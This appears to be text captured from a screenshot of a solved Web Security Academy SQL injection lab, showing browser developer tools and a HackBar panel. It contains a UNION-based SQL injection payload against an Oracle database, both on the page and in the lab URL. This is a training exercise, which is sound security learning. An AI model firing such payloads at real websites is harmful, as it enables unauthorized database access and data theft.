 Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Clot' UNION SELECT BANNER, NULL FROM v$version--
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://0a6e00d0043890aac0030873005800cb.web-security-academy.net/filter?category=Clot'+UNION+SELECT+BANNER,+NULL+FROM+v$version--
Enable POST
ADD HEADER